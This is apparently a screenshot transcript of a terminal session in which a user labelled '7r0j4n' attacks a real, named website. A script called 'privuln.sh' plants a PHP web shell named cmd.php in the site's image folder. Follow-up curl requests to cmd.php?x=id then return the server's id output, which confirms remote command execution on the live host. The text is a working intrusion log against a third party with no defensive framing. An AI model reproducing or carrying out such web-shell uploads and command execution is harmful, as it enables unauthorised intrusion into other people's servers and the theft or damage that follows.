 user@7r0j4n ~/exploit
$ curl -s -i https://bikashayan.in//admin_portal/web_image/pagebanner/cmd.php?x=id | head -13
HTTP/2 404
content-type: text/html
last-modified: Tue, 03 Mar 2020 20:20:37 GMT
etag: "999-5e5ebc15-b5bb9787b9bc6f93;;;"
accept-ranges: bytes
content-length: 2457
date: Sun, 16 Jul 2023 11:17:06 GMT
server: LiteSpeed
platform: hostinger
alt-svc: h3=":443"; ma=2592000, h3-29=":443"; ma=2592000, h3-Q050=":443"; ma=2592000, h3-Q046=":443"; ma=2592000, h3-Q043=":443"; ma=2592000, quic=":443"; ma
=2592000; v="43,46"
<!DOCTYPE html>
<html lang="en-us" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me
/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core#
xsd: http://www.w3.org/2001/XMLSchema#">
user@7r0j4n ~/exploit
$ bash privuln.sh
PRIVULN 1337r0j4n
TARGET: https://bikashayan.in
SHELLL: cmd.php
BOOMMM: https://bikashayan.in/admin_portal/web_image/pagebanner/cmd.php
user@7r0j4n ~/exploit
$ curl -s -i https://bikashayan.in//admin_portal/web_image/pagebanner/cmd.php?x=id | head -13
HTTP/2 200
x-powered-by: PHP/5.6.40
content-type: text/html; charset=UTF-8
date: Sun, 16 Jul 2023 11:17:39 GMT
server: LiteSpeed
platform: hostinger
content-security-policy: upgrade-insecure-requests
alt-svc: h3=":443"; ma=2592000, h3-29=":443"; ma=2592000, h3-Q050=":443"; ma=2592000, h3-Q046=":443"; ma=2592000, h3-Q043=":443"; ma=2592000, quic=":443"; ma
=2592000; v="43,46"
uid=151825336(u151825336) gid=1050404142(o50404142) groups=1050404142(o50404142)
user@7r0j4n ~/exploit
$